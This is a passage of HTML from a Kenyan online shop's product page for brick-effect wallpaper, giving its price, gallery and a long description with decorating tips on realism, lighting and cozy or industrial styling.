https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-7-92x92@2x.jpeg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3.jpeg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-100x100.jpeg" class="" alt="" loading="lazy" title="wallpapeerkenya.co.ke 1 (3)" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3.jpeg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3.jpeg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-100x100@2x.jpeg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-150x150@2x.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-400x400@2x.jpeg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-3-92x92@2x.jpeg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-100x100.jpg" data-thumb-alt="Natural Stone 3d Wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-100x100.jpg" class="" alt="Natural Stone 3d Wallpaper" loading="lazy" title="Natural Stone 3d Wallpaper" data-caption="Natural Stone 3d Wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper.jpg" data-large_image_width="800" data-large_image_height="416" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-418x416.jpg 418w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Natural-Stone-3d-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-100x100.jpg" data-thumb-alt="faux brick wall-covering" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-100x100.jpg" class="" alt="faux brick wall-covering" loading="lazy" title="faux brick wall-covering" data-caption="faux brick wall-covering" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering.jpg" data-large_image_width="1080" data-large_image_height="473" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/faux-brick-wall-covering-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Brick effect wallpaper</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></p>
<div class="short-description"><p>3D Brick effect wallpaper is an imitation of natural brick interior walls. &nbsp; And until you touch it, you can not tell the difference between a natural brick wall and a brick effect wallpaper. &nbsp; One would be forgiven for thinking a brick effect wallpaper is a real brick wall. But alas, it&#8217;s a brick-effect [&hellip;]</p>
</div>
	
	<form class="cart" action="https://wallpaperkenya.co.ke/product/brick-effect-wallpaper/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e009b66716">Brick effect wallpaper quantity</label>
	<input
		type="number"
				id="quantity_696e009b66716"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3881" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3881">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/brick-effect-wallpaper/?add_to_wishlist=3881" rel="nofollow" data-product-id="3881" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback">Product added!</span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				Browse Wishlist			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback">The product is already in the wishlist!</span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				Browse Wishlist			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="product-meta"><span>Categories:</span> <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/" rel="tag">3d Brick Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/" rel="tag">Bathroom Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/" rel="tag">Bedroom Murals</a>, <a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/" rel="tag">Cartoon Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/" rel="tag">custom wallpaper</a>, <a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/" rel="tag">Geometric Wallpapers</a>, <a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/" rel="tag">kitchen wallpaper</a>, <a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/" rel="tag">Living room wallpaper</a>, <a href="https://wallpaperkenya.co.ke/product-category/wall-art/" rel="tag">wall art</a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><a href="https://en.wikipedia.org/wiki/3D_computer_graphics">3D</a> Brick <a href="https://www.wallcoverings.org/page/SpecialEffects">effect</a> wallpaper is an imitation of <a href="https://www.beldenbricksales.com/products/faqs/why-brick-considered-natural-building-material">natural brick</a> interior walls.</p>
<p>&nbsp;</p>
<p>And until you touch it, you can not tell the difference between a natural brick wall and a brick effect <a href="https://en.wikipedia.org/wiki/Wallpaper">wallpaper</a>.</p>
<p>&nbsp;</p>
<p>One would be forgiven for thinking a brick effect wallpaper is a real <a href="https://en.wikipedia.org/wiki/Brick">brick wall.</a> But alas, it&#8217;s a brick-effect wallpaper.</p>
<p>&nbsp;</p>
<p><a href="https://wood-create.com/different-ways-to-create-an-exposed-brick-wall-inside-your-home/">There are several ways</a> you can achieve a brick effect wall. However, the fastest easiest, and most economical way to achieve it is to use wallpaper.</p>
<p><iframe loading="lazy" title="How to create a look a like brick wall" width="1200" height="675" src="https://www.youtube.com/embed/MzqKb-BppaE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p data-sourcepos="1:1-1:188">Brick wallpaper, despite its seemingly simple pattern, can achieve a surprising variety of effects in your space.</p>
<h2 class="" data-sourcepos="1:1-1:49">The Importance of 3D Effect in Brick Wallpaper</h2>
<p data-sourcepos="3:1-3:226">The 3D effect in brick wallpaper plays a crucial role in its overall impact and appeal.</p>
<p><img loading="lazy" class="aligncenter" title="Textured brick wallpaper" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Textured-brick-wallpaper.png" alt="Textured brick wallpaper" width="497" height="370" /></p>
<p data-sourcepos="3:1-3:226">It&#8217;s not just about aesthetics; it&#8217;s about creating a truly immersive and believable experience. Here&#8217;s why the 3D effect is so important:</p>
<p data-sourcepos="3:1-3:226">
<h4>Increased Realism</h4>
<p>A <a href="https://www.tate.org.uk/art/art-terms/r/realism#:~:text=In%20its%20specific%20sense%20realism,a%20realistic%20almost%20photographic%20way">convincing</a> 3D effect makes the wallpaper appear nearly indistinguishable from a real brick wall.</p>
<p>&nbsp;</p>
<p>This adds authenticity and character to the space, especially in styles like industrial, rustic, or vintage.</p>
<h4>Enhanced Depth and Dimension</h4>
<p>Flat walls can feel confining, but the <a href="https://www.luxdeco.com/the-luxurist/texture-in-interior-design#:~:text=What%20is%20texture%20in%20interior,as%20texture%20in%20a%20space.">3D texture</a> of brick wallpaper creates an illusion of depth and dimension. This can make small spaces feel larger and add visual interest to any room.</p>
<h4>Focal Point and Atmosphere</h4>
<p>A well-done 3D brick wall can become the focal point of a room, drawing attention and setting the tone for the entire space. It can create a cozy and inviting atmosphere, or add a touch of urban edge, depending on the style and color chosen.</p>
<p><strong>Versatility and Appeal:</strong> 3D brick wallpaper can be used in a variety of settings, from living rooms and bedrooms to kitchens and restaurants. It adds visual interest and character to any space and can be paired with various design styles.</p>
<h2 class="" data-sourcepos="10:1-10:34">Factors Affecting the 3D Effect</h2>
<p><img loading="lazy" class="aligncenter" title="Rustic red brick imitation" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Selected-brick-1..jpg" alt="3d rustic red Brick effect wallpaper" width="517" height="310" /></p>
<p data-sourcepos="12:1-12:84">Several factors contribute to the effectiveness of the 3D effect in brick wallpaper:</p>
<p data-sourcepos="14:1-14:25"><strong>Material and Texture:</strong></p>
<p data-sourcepos="14:1-14:25"><img loading="lazy" class="aligncenter" title="Colorful 3d brick effect " src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper.jpg" alt="A22-20P03 Brick effect wallpaper - Call: +254741889754 Wallpaper ..." width="384" height="361" /></p>
<ul data-sourcepos="16:1-19:0">
<li data-sourcepos="16:1-16:130"><strong>High-quality printed visuals:</strong> Sharp and realistic images of bricks with subtle variations in color and shading are crucial.</li>
<li data-sourcepos="17:1-17:137"><strong>Textured surface:</strong> Embossed details like raised mortar lines and uneven brick surfaces significantly enhance the illusion of depth.</li>
<li data-sourcepos="18:1-19:0"><strong>Material thickness:</strong> Thicker wallpaper with a slight foam backing can add further dimension and a more realistic feel.</li>
</ul>
<p>&nbsp;</p>
<p data-sourcepos="20:1-20:21"><strong>Design and Color:</strong></p>
<p><img loading="lazy" class="aligncenter" title="Embossed brick effect walls living room" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/embossed-brick-wallpaper.png" alt="Embossed brick wallpaper - Call: +254741889754 Wallpaper Kenya." width="487" height="488" /></p>
<ul data-sourcepos="22:1-25:0">
<li data-sourcepos="22:1-22:101"><strong>Realistic brick patterns:</strong> Avoid overly symmetrical or repetitive patterns that look unnatural.</li>
<li data-sourcepos="23:1-23:140"><strong>Shadow and light play:</strong> The wallpaper should incorporate subtle shading and shadows to mimic the way light interacts with real bricks.</li>
<li data-sourcepos="24:1-25:0"><strong>Color variations:</strong> Natural variations in brick color and tone make the wall look more believable.</li>
</ul>
<p>&nbsp;</p>
<p data-sourcepos="26:1-26:29"><strong>Application and Lighting:</strong></p>
<ul data-sourcepos="28:1-30:0">
<li data-sourcepos="28:1-28:134"><strong>Proper alignment and installation:</strong> Seamless joining of panels and avoiding visible seams are essential for a convincing effect.</li>
<li data-sourcepos="29:1-30:0"><strong>Strategic lighting:</strong> Directional lighting can accentuate the texture and shadows, further enhancing the 3D illusion.</li>
</ul>
<p>&nbsp;</p>
<p data-sourcepos="31:1-31:188">By considering these factors, you can choose or design 3D brick wallpaper that delivers a truly convincing and impactful experience, transforming your space with authentic charm and depth.</p>
<h2 data-sourcepos="3:1-3:32">Visual and textural effects with 3d brick wallpaper</h2>
<h3>Depth and dimension brick effect wallpaper</h3>
<p>The <a href="https://interstatebrick.com/brick-textures/#:~:text=Matte%20%E2%80%93%20Smooth%20and%20lightly%20pitted,Uniform%20and%20smooth%20in%20character.">textured look</a> of brick breaks up flat surfaces and creates a sense of visual depth, making even small spaces feel more spacious.</p>
<p>&nbsp;</p>
<p data-sourcepos="3:1-3:192">3D brick wallpaper can already add a touch of texture and character to your space.</p>
<p data-sourcepos="3:1-3:192">
<p data-sourcepos="3:1-3:192">But with a few strategic tricks, you can truly elevate its depth and dimensional effect.</p>
<h4 data-sourcepos="5:1-5:34">Choose the right wallpaper</h4>
<p>&nbsp;</p>
<h5>Realistic textures and shadows</h5>
<p>Opt for wallpapers with high-resolution brick textures and subtle <a href="https://www.youtube.com/watch?v=t92ADW-JTGo">shadow detailing</a>. These <a href="https://www.artistsnetwork.com/art-techniques/perspective/how-to-create-the-illusion-of-depth-a-demo/">elements create a convincing illusion of depth and dimension</a>.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true"></div>
</div>
</div>
<h4>Varying brick sizes and colors</h4>
<p>Wallpapers with bricks of different sizes and shades add visual interest and break up the monotony, making the wall appear more three-dimensional.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"></div>
</div>
</div>
<h4>Recessed or raised bricks</h4>
<p>Some wallpapers have bricks that appear <a href="https://www.shutterstock.com/search/embossed-brick-wallpaper">slightly recessed or raised</a>, further enhancing the <a href="https://www.masterclass.com/articles/depth-in-art-explained">illusion of depth</a>.</p>
<h4 data-sourcepos="13:1-13:26">Play with lighting</h4>
<h5>Directional lighting</h5>
<p>&nbsp;</p>
<p>Use spotlights or <a href="https://www.coohom.com/article/the-importance-of-wall-sconces-in-accent-lighting-and-texture">sconces</a> to highlight specific areas of the wallpaper, creating pockets of light and shadow that emphasize the texture and depth.</p>
<h5>Grazing light</h5>
<p>&nbsp;</p>
<p>Angle lamps so that light grazes the surface of the wallpaper, accentuating the <a href="https://www.shutterstock.com/search/brickwork's-texture">brickwork&#8217;s texture</a> and subtle variations.</p>
<h5>Layered lighting</h5>
<p>&nbsp;</p>
<p>Combine different types of lighting, such as overhead pendants with wall sconces, to create a more dynamic and <a href="https://www.shutterstock.com/search/layered-effect-brick-wallpaper">layered effect</a> on the wall.</p>
<h4 data-sourcepos="19:1-19:34"><strong>Add complementary elements</strong></h4>
<h5>Real brick accents</h5>
<p>&nbsp;</p>
<p>Incorporate small sections of <a href="https://www.shutterstock.com/search/real-brick-walls">real brick</a> to blend seamlessly with the wallpaper, blurring the line between reality and illusion.</p>
<h5>Floating shelves or furniture</h5>
<p>&nbsp;</p>
<p>Place shelves or furniture slightly away from the wall to create a sense of depth and dimension. The bricks behind the objects will appear to recede, further enhancing the 3D effect.</p>
<h5>Mirrors</h5>
<p><a href="https://planner5d.com/blog/do-mirrors-make-a-room-look-bigger/#:~:text=To%20make%20a%20room%20look%20bigger%20with%20a%20mirror%2C%20place,brighter%20and%20more%20spacious%20feel.">Strategically placed mirrors</a> can reflect the brick pattern, doubling its visual impact and making the space feel larger and more open.</p>
<h4 data-sourcepos="25:1-25:35">Consider the overall design</h4>
<h5>Color palette</h5>
<p>Choose a color palette for the room that complements the brick wallpaper. Warmer tones like <a href="https://www.shutterstock.com/search/beige-brick-walllpaper">beige</a> or <a href="https://www.shutterstock.com/search/orange-brick-wallpaper">orange</a> can enhance the coziness of the brickwork, while cooler tones like <a href="https://www.shutterstock.com/search/grey-brick-wallpaper">grey</a> or <a href="https://www.shutterstock.com/search/blue-brick-wallpaper">blue</a> can create a more modern and sophisticated look.</p>
<p>&nbsp;</p>
<h5>Furniture and decor</h5>
<p>&nbsp;</p>
<p>Select furniture and decor pieces that don&#8217;t compete with the wallpaper&#8217;s visual impact. Opt for <a href="https://www.shutterstock.com/search/simple-and-clean-lines-brick-wallpaper">simple and clean lines</a> to allow the brickwork to take center stage.</p>
<h5>Scale and proportion</h5>
<p>&nbsp;</p>
<p>Ensure the scale of the brick pattern is appropriate for the size of the room.</p>
<p>&nbsp;</p>
<p>Large bricks might overpower a small space, while small bricks might get lost in a large room.</p>
<p>&nbsp;</p>
<p data-sourcepos="31:1-31:338">By implementing these tips, you can transform your 3D brick wallpaper from a simple wall covering into a captivating and immersive design element that adds depth, dimension, and character to your space.</p>
<h3> Warmth and coziness effect of brick wallpaper</h3>
<p>Brick wallpaper can be a fantastic tool for injecting <a href="https://www.shutterstock.com/search/warm-bricks-wallpaper">warmth</a> and coziness into your space.</p>
<p>&nbsp;</p>
<p>Its textured surface and rustic charm naturally evoke feelings of comfort and security, making it perfect for cozy bedrooms, living rooms, and even reading nooks.</p>
<h4 data-sourcepos="3:1-3:45">Choose the right brick color and texture</h4>
<h5>Warm tones</h5>
<p>Opt for brick wallpapers with warm hues like red, orange, or brown. These colors naturally evoke feelings of warmth and comfort, making the space feel more inviting.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted"></div>
</div>
<h5>Weathered finishes</h5>
<p>Choose wallpapers with weathered or distressed brick textures. These imperfections add character and visual interest, making the space feel more lived-in and cozy.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://tapeter.eu/products/e020601-0" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcT8SmeneilGT-D78LyoAFVYJYpFDBTS018nNN0M-gDWVlkLnxuXn1SSMHWgy-8l" alt="Image of Weathered brick wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Weathered brick wallpaper</div>
</div>
</div>
<h5>Soft textures</h5>
<p>Avoid overly glossy or smooth brick textures. Opt for wallpapers with a slightly rough or matte finish for a more tactile and natural feel.</p>
<h4 data-sourcepos="11:1-11:28">Pair with warm lighting</h4>
<h5>Layering is key</h5>
<p>Combine different lighting sources to create a warm and inviting ambiance. Use soft overhead lighting for general illumination, and layer with table lamps, sconces, or fairy lights for added warmth and atmosphere.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://pngtree.com/freebackground/decay-of-a-layered-brick-wall-with-textured-bricks-erosion_13437573.html" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcQBjjVc2bjL31Nz0Ban2nhk5sZQe20f3laXHgdXb3DglQMXbh_Prn93H96eVETk" alt="Image of Layered lighting with brick wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Layered lighting with brick wallpaper</div>
</div>
</div>
<h5>Warm bulb tones</h5>
<p>Choose light bulbs with a warm white or yellow color temperature. This will cast a soft and inviting glow on the brick walls, enhancing the cozy feel.</p>
<h5>Accentuate brickwork</h5>
<p>Use spotlights or sconces to highlight specific areas of the brick wallpaper, creating pockets of light and shadow that emphasize the texture and depth.</p>
<h4 data-sourcepos="18:1-18:31">Incorporate cozy materials</h4>
<h5>Textiles</h5>
<p>Layer on plush throws, blankets, and pillows in soft textures like wool, sheepskin, or velvet. These materials add physical and visual warmth to the space.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.vecteezy.com/vector-art/13209620-seamless-pattern-in-interesting-cozy-brick-red-colors-for-plaid-fabric-textile-clothes-tablecloth-and-other-things-vector-image-2" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0pg2X-9Kx9mXGC4BYgXww58h279WIklVpvyEs6goftM1El0eYp6rSY2DR8qoe" alt="Image of Cozy brick wallpaper with textiles" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Cozy brick wallpaper with textiles</div>
</div>
</div>
<h5>Wood accents</h5>
<p>Natural wood furniture and decor pieces complement the rustic charm of brick walls and help create a warm and inviting atmosphere.</p>
<h5>Rugs</h5>
<p>A soft rug underfoot adds another layer of comfort and coziness to the space. Choose a rug with a thick pile or natural fibers like wool or jute for maximum warmth.</p>
<h3>Create an industrial/urban vibe</h3>
<p data-sourcepos="1:1-1:205">Brick wallpaper is a fantastic way to inject an industrial/urban vibe into your space, evoking the raw charm of exposed brick walls in old factories and lofts. Here are some tips to achieve this aesthetic:</p>
<h4 data-sourcepos="3:1-3:32">Choose the right brick type</h4>
<h5>Red brick</h5>
<p>Classic red brick is the quintessential industrial look, exuding warmth and character.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.miltonandking.com/product/classic-red-bricks-mural/" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR15IZ8NCx-lacRNthFzsJ2jL5wVxHQh_WjF19J6AdOZlYT7TLmJ_hjymyCsgRz" alt="Image of Red brick industrial wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Red brick industrial wallpaper</div>
</div>
</div>
<h5>Grey brick</h5>
<p>For a cooler, more modern feel, opt for gray brick with subtle variations in tone.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.decoratingcentreonline.co.uk/durham-brick-industrial-wallpaper-durham-brick-grey.html" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcTQXYyADAEm0Dyi2Wc5UPb_yhbn1Zup13ooc-AIzRxpJj6Ke8NGNRPhPSwKSCJo" alt="Image of Gray brick industrial wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Gray brick industrial wallpaper</div>
</div>
</div>
<h5>Distressed brick</h5>
<p>Weathered and distressed brick textures add an extra layer of grit and authenticity to the space.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.ebay.co.uk/itm/284113630353" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcQYhAl1MIXf7k2A9p5QNmH8yvZCwDXRUwi-BoLU9ce2fEkXZNpkbKf9f_WHWyKt" alt="Image of Distressed brick industrial wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Distressed brick industrial wallpaper</div>
</div>
</div>
<h4 data-sourcepos="12:1-12:38">Pair with complementary materials</h4>
<h5>Metal</h5>
<p>Exposed metal elements like pipes, beams, and furniture play well with the industrial vibe.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.digsdigs.com/30-stylish-and-inspiring-industrial-living-room-designs/" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcQRILMRS1HuaValf1lepr0lJ-mvTdQEW5ODPK9Fuz2825iJ_UcrIjVCMfYL4FNn" alt="Image of Industrial living room with brick wallpaper and metal details" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Industrial living room with brick wallpaper and metal details</div>
</div>
</div>
<h5>Concrete</h5>
<p>Create a raw and urban feel by incorporating concrete accents like countertops, flooring, or pendant lights.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.pinterest.com/pin/390124386475441116/" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvTo3UFmxc6rBU9-PMHLix8pOmsj-e9R8tWBod-6Ba3DikHXCU0Rm5X44XZ09I" alt="Image of Industrial kitchen with brick wallpaper and concrete countertops" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Industrial kitchen with brick wallpaper and concrete countertops</div>
</div>
</div>
<h5>Leather</h5>
<p>Leather furniture and accessories add a touch of luxury and sophistication to the industrial aesthetic.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.wallpaperflare.com/white-tile-wall-decor-interior-design-chair-table-exposed-brick-wallpaper-phxf" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcTowMcDr-8PSXl2cn8kDWzMnbOmKFw9M7aZVNkMtn4-vF-NAMbC7YxYsIzxwC5w" alt="Image of Industrial bedroom with brick wallpaper and leather chair" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Industrial bedroom with brick wallpaper and leather chair</div>
</div>
</div>
<h4 data-sourcepos="21:1-21:21">Lighting matters</h4>
<h5>Industrial pendant lights</h5>
<p>Hang Edison bulb pendant lights or track lighting for a factory-inspired look.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
